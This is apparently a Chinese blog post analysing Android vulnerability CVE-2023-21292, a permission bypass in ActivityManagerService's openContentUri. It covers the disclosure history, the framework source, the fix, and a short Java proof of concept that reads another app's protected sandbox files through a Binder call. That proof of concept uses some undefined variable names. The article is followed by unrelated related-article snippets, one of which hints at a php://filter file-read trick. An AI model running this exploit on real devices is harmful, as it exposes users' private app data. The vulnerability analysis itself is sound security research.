CVE-2023-21292 AMS框架层高危漏洞分析

文章目录

- 前言

- 漏洞细节

- 故事起源

- 漏洞利用

- 漏洞修复

- 总结

前言

本周在分析 Google 官方发布的 Android 2023 年8 月安全公告 涉及的漏洞补丁的时候,遇到一个有意思的漏洞:CVE-2023-21292。



之所以说它有意思是因为这个漏洞早在去年年底就在某平台上被国外安全大佬 Sergey Toshin 披露了,当时大佬还愤愤不平说 Google 拒收,结果没想到今年 8 月份翻案了哈哈。

漏洞细节

先看下 Mitre 对该 CVE 漏洞的描述:

In openContentUri of ActivityManagerService.java, there is a possible way for a third party app to obtain restricted files due to a confused deputy. This could lead to local information disclosure with no additional execution privileges needed. User interaction is not needed for exploitation.

看不懂?没事,我也不装了,还是 Google 翻译一下吧哈哈:在 ActivityManagerService.java 的 openContentUri 中,由于代理混淆,第三方应用程序有可能获取受限文件。 这可能会导致本地信息泄露,而无需额外的执行权限。 利用该漏洞不需要用户交互。

故事起源

直接上 Sergey Toshin 的原帖信息:

简单来说就是,作者发现了如下实事:

- 如果某 APP 的存在 exported=“true” 属性的 ContentProvider 组件,且在其 openFile 函数中使用了动态权限检查机制来检查访问者的 uid、包名或指定权限;

- 那么可以借助 AMS 框架服务提供的 openContentUri 接口来绕过上述权限检查,因为当恶意 app 通过 AMS 接口去访问 app 受保护的 ContentProvider 组件的 openFile 函数时,最终的调用方实际上是 system_server 进程,其 uid=1000,具备极高的访问特权。



与此同时,Sergey Toshin 还给出了具体的示例代码。先看下 APP 在 openFile 函数中使用 checkCallingPermission 函数检查调用方权限的示例代码:



接着提供了两种调用该 openFile 函数的方法及其结果对比:

从这些公开的细节来看,这显然就是个权限检查绕过类型的漏洞,其危害也很大:恶意应用足以借助该漏洞成功调用受害应用的受保护的 openFile 函数,来读取受害应用的沙箱文件。

【补充】如果你并不了解 Content Provider 组件和 openFile 函数,建议你先阅读我的另一篇文章:ContentProvider openFile接口目录遍历漏洞。

有人在推文下评论了 Google 没接收这个漏洞吗?作者答复说 Google 给拒收了……谷歌工程师的谜之操作hh,不过我猜测是因为作者没找到 Google 产品体系下具体的可利用的受害 app 作为漏洞的支撑验证材料。



但是显然 CVE-2023-21292 就是在说 Sergey Toshin 的这个漏洞,查看致谢榜,果然是他哈哈:

有意思的就是 Sergey Toshin 是在 2022 年 8 月 6 日发帖公开的此漏洞,而 Google 却在一年后才发布安全补丁修复了该高危漏洞。

这期间应该是作者或者业界的其它安全工程师发现了 Google 自研 app 存在可利用的漏洞点(符合上文提到的条件),导致 Google 不得不回头审视下他们曾经”拒收“的 Sergey Toshin 的漏洞。

【More】实际上本人在 Sergey Toshin 发布该信息的几个月内也成功借助他的公开信息,挖到了几个相关漏洞哈哈,不过并没向谷歌提交,毕竟花精力写英文报告却被谷歌拒绝是一件很费力不讨好的事……但可能也因此错过了一个 CVE 高危漏洞,不过这个洞的归属终究回到 Sergey Toshin 本人,也算实至名归。

ps:信息传播速度还是很快的,发现跟我一起注意到该漏洞的信息的还有国内一位安全工程师,在他早期的博客已经记录了相关信息:ContentProvider openFile 内部校验的绕过方式。

漏洞利用

好了,故事讲完了,接下来开始看看漏洞原理和漏洞利用了。

【漏洞原理】

直接到 cs.android.com 查看 Android 源码看看 AMS 这个 openContentUri 函数干了点啥:

//frameworks/base/services/core/java/com/android/server/am/ActivityManagerService.java// TODO: Move to ContentProviderHelper?public ParcelFileDescriptor openContentUri(String uriString) throws RemoteException {enforceNotIsolatedCaller("openContentUri");final int userId = UserHandle.getCallingUserId();final Uri uri = Uri.parse(uriString);String name = uri.getAuthority();ContentProviderHolder cph = mCpHelper.getContentProviderExternalUnchecked(name, null,Binder.getCallingUid(), "*opencontent*", userId);ParcelFileDescriptor pfd = null;if (cph != null) {try {// This method is exposed to the VNDK and to avoid changing its// signature we just use the first package in the UID. For shared// UIDs we may blame the wrong app but that is Okay as they are// in the same security/privacy sandbox.final int uid = Binder.getCallingUid();// Here we handle some of the special UIDs (mediaserver, systemserver, etc)final String packageName = AppOpsManager.resolvePackageName(uid,/*packageName*/ null);final AndroidPackage androidPackage;if (packageName != null) {androidPackage = mPackageManagerInt.getPackage(packageName);} else {androidPackage = mPackageManagerInt.getPackage(uid);}if (androidPackage == null) {Log.e(TAG, "Cannot find package for uid: " + uid);return null;}final AttributionSource attributionSource = new AttributionSource(Binder.getCallingUid(), androidPackage.getPackageName(), null);pfd = cph.provider.openFile(attributionSource, uri, "r", null);} catch (FileNotFoundException e) {// do nothing; pfd will be returned null} finally {// Ensure we're done with the provider.mCpHelper.removeContentProviderExternalUnchecked(name, null, userId);}} else {Slog.d(TAG, "Failed to get provider for authority '" + name + "'");}return pfd;}

阅读源码可以看到:openContentUri 函数接收了外部传入的 uriString 字符串,并通过 openFile 函数以 “r”(读取)模式打开 uriString 对应的文件,同时返回了一个 ParcelFileDescriptor 对象(可被用于读写文件)。这个过程中缺乏权限检查,第三方 app 可以随意调用该接口,进而以 system_server 的身份读取害应用受保护的沙箱文件,实现权限提升。

【漏洞利用】

相应的漏洞利用 Poc 也很简单:

try {Parcel data = Parcel.obtain();Parcel reply = Parcel.obtain();IBinder iBinder = (IBinder) Class.forName("android.os.ServiceManager").getMethod("getService", String.class).invoke(null, "activity");parcelData1.writeInterfaceToken(iBinder.getInterfaceDescriptor());parcelData1.writeString("content://com.test.XXX.provider/test.jpg");iBinder.transact(1, data, reply, 0);parcelReply1.readException();ParcelFileDescriptor descriptor = null;if (reply.readInt() != 0) {descriptor = ParcelFileDescriptor.CREATOR.createFromParcel(reply);}if (descriptor!= null) {FileInputStream in = new FileInputStream(descriptor.getFileDescriptor());byte[] buff = new byte[in.available()];in.read(buff);Log.e(TAG, "Get Sandbox Data: " + new String(buff));}} catch (Exception e) {e.printStackTrace();}

以上 poc 程序完整借助 AMS 的 openContentUri 函数,提权读取 com.test.XXX 应用沙箱文件 test.jpg(得具体结合受害应用得 openFile 函数逻辑分析对应的受害应用沙箱文件路径),其中 iBinder.transact(1, data, reply, 0); 是因为在 AMS 框架 AIDL 服务中,openContentUri 函数的 transactCode=1。

漏洞修复





翻看 Android 提供的 CVE-2023-21292 补丁信息:

可以看到,Google 添加了调用方的身份或权限权限,只允许 vendor、system or product package 等具备特权的应用调用该接口。

总结

本来本人还专门写了一个静态扫描规则匹配相关漏洞的,打算持续关注是否会有研发人员在自己的 ContentProvider 组件中错误地使用相关动态权限检查保护 openFile 函数,但是看来这个权限绕过类型的漏洞至此画上句号了。实际上做权限检查更好的方式是在 AndroidMainfest 中声明组件的时候直接添加 permission 保护,而不是在代码中动态调用 checkCallingPermission 等函数进行检测。

此漏洞影响范围为:Android 11、12、12L、13,如此“明目张胆”地放在 AMS 框架第一个服务接口,却对外暴露漏洞存在了数年之久,可见日常的漏洞挖掘工作之中,一定不要放过任何细节,且要敢于质疑,Google 这样的全球科技大厂的工程师们也会犯一些我们意想不到的低级错误的。

相关文章:

CVE-2023-21292 AMS框架层高危漏洞分析

文章目录 前言漏洞细节故事起源漏洞利用漏洞修复 总结 前言 本周在分析 Google 官方发布的 Android 2023 年8 月安全公告 涉及的漏洞补丁的时候,遇到一个有意思的漏洞:CVE-2023-21292。 之所以说它有意思是因为这个漏洞早在去年年底就在某平台上被国外…...

cuda、cuDNN、深度学习框架、pytorch、tentsorflow、keras这些概念之间的关系

当讨论CUDA、cuDNN、深度学习框架、pytorch、tensorflow、keras这些概念的时候,我们讨论的是与GPU加速深度学习相关的技术和工具。 CUDA(Compute Unified Device Architecture): CUDA是由NVIDIA开发的一种并行计算平台和编程模型&…...

第二讲:BeanFactory的实现

BeanFactory的实现 1. 环境准备2. 初始化DefaultListableBeanFactory3. 手动注册BeanDefinition4. 手动添加后置处理器5. 获取被依赖注入的Bean对象6. 让所有的单例bean初始化时加载7. 总结 Spring 的发展历史较为悠久,因此很多资料还在讲解它较旧的实现,…...

vue2+Spring Boot2.7 大文件分片上传

之前我们文章 手把手带大家实现 vue2Spring Boot2.7 文件上传功能 将了上传文件 但如果文件很大 就不太好处理了 按正常情况甚至因为超量而报错 这里 我弄了个足够大的文件 我们先搭建 Spring Boot2.7 环境 首先 application.yml 代码编写如下 server:port: 80 upload:path:…...



Vite更新依赖缓存失败,强制更新依赖缓存

使用vitets开发一段时间了,感觉并不是想象中的好用,特别是出现些稀奇古怪的问题不好解决,比如下面这个问题 上午9:50:08 [vite] error while updating dependencies: Error: ENOENT: no such file or directory, open E:/workspace-dir/node…...

Linux命令200例:tail用来显示文件的末尾内容(常用)

🏆作者简介,黑夜开发者,全栈领域新星创作者✌。CSDN专家博主,阿里云社区专家博主,2023年6月csdn上海赛道top4。 🏆数年电商行业从业经验,历任核心研发工程师,项目技术负责人。 &…...

【Unity每日一记】进行发射,位置相关的方法总结

👨💻个人主页:元宇宙-秩沅 👨💻 hallo 欢迎 点赞👍 收藏⭐ 留言📝 加关注✅! 👨💻 本文由 秩沅 原创 👨💻 收录于专栏:uni…...

MISRA 2012学习笔记(3)-Rules 8.4-8.7

文章目录 Rules8.4 字符集和词汇约定(Character sets and lexical conventions)Rule 4.1 八进制和十六进制转译序列应有明确的终止识别标识Rule 4.2 禁止使用三字母词(trigraphs) 8.5 标识符(Identifiers)Rule 5.1 外部标识符不得重名Rule 5.2 同范围和命名空间内的标识符不得重…...

centos7组件搭建

Linux(包括centos) 如何查看服务器内存、CPU su - root 切换用户 centos 密码 空格 https://blog.csdn.net/weixin_45277161/article/details/131524555 CentOS 7 安装 Docker 的详细步骤 https://blog.csdn.net/qq_39997939/article/details/13100…...

webpack5和webpack4的一些区别

自动清除打包目录 webpack4 // bash npm i clean-webpack-plugin -D //webpack.config.js const {CleanWebpackPlugin} require(clean-webpack-plugin); module.exports {plugins: [new CleanWebpackPlugin()} } webpack5 module.exports {output: {clean: true} } topLevel…...



攻防世界-fileclude

原题 解题思路 直接展示源码了,flag.php应该存放了flag,在file1与file2都不为空且file2是“hello ctf”时file1将被导入。接下来做法很明显,让file为flag.php,file2为“hello ctf”。“?file1php://filter/readconvert.base64-en…...



深度学习的“前世今生”

1、“感知机”的诞生 20世纪50年代,人工智能派生出了这样两个学派,分别是“符号学派”及“连接学派”。前者的领军学者有Marvin Minsky及John McCarthy,后者则是由Frank Rosenblatt所领导。 “符号学派”的人相信对机器从头编程,…...

第一百一十九回 如何通过蓝牙设备读写数据

文章目录 概念介绍实现方法示例代码经验总结我们在上一章回中介绍了如何获取蓝牙状态相关的内容,本章回中将介绍 如何通过蓝牙设备读写数据。闲话休提,让我们一起Talk Flutter吧。 概念介绍 通过蓝牙设备读写数据有两种方法: 一种是读写Characteristics;一种是读写Descri…...



linux:Temporary failure in name resolutionCouldn’t resolve host

所有域名无法正常解析。 ping www.baidu.com 等域名提示 Temporary failure in name resolution错误。 rootlocalhost:~# ping www.baidu.com ping: www.baidu.com: Temporary failure in name resolution rootlocalhost:~# 一、ubuntu/debian(emporary failure i…...

函数)

C 语言的 sprintf() 函数

<stdio.h> 原型: int sprintf(char *str, const char *format, …) 发送格式化输出到 str 所指向的字符串。 参数 str – 这是指向一个字符数组的指针,该数组存储了 C 字符串。 format – 这是字符串,包含了要被写入到字符串 str 的文本。它…...



李沐pytorch学习-卷积网络及其实现

一、卷积概述 1.1 基本定义 卷积计算过程如图1所示,即输入矩阵和核函数(filter)对应的位置相乘,然后相加得到输出对应位置的数。 图1. 卷积计算过程 该过程可以形象地从图2中展现。 图2. 二维卷积示意图 1.2 实现互相关运算的代…...



记录:win10物理机ping不通虚拟机上的docker子网(已解决)

【说明】 windows10:已关闭防火墙 linux发行版本:centos7.9(已禁用SElinux、已关闭防火墙) 虚拟机软件:VMware Workstation 17 虚拟机网络模式:NAT模式 docker版本:20.4.5 docker网络模式…...

深入浅出Pytorch函数——torch.nn.init.kaiming_normal_

分类目录:《深入浅出Pytorch函数》总目录 相关文章: 深入浅出Pytorch函数——torch.nn.init.calculate_gain 深入浅出Pytorch函数——torch.nn.init.uniform_ 深入浅出Pytorch函数——torch.nn.init.normal_ 深入浅出Pytorch函数——torch.nn.init.c…...

D. Anton and School - 2

范德蒙德恒等式 考虑统计每一个右括号位置的贡献,也就是每个右括号作为右边起点的贡献 其中i0的时候,r-1<r-0,故i0时贡献为0,直接套用恒等式不会有影响 #include <bits/stdc.h> using namespace std; typedef long long int ll; # d…...

xcode把包打到高版本的iPhone里

打开xcode CTRLb build工程,build成功 把手机连到mac,在xcode选项卡里面的window里面选中device and simulator 打开对应的手机的页面 然后在工程目录下build成功过后有一个product的文件夹里面,直接把app拖到对应的手机的窗口就可以不用…...

React 第五十五节 Router 中 useAsyncError的使用详解

前言 useAsyncError 是 React Router v6.4 引入的一个钩子,用于处理异步操作(如数据加载)中的错误。下面我将详细解释其用途并提供代码示例。 一、useAsyncError 用途 处理异步错误:捕获在 loader 或 action 中发生的异步错误替…...

C++实现分布式网络通信框架RPC(3)--rpc调用端

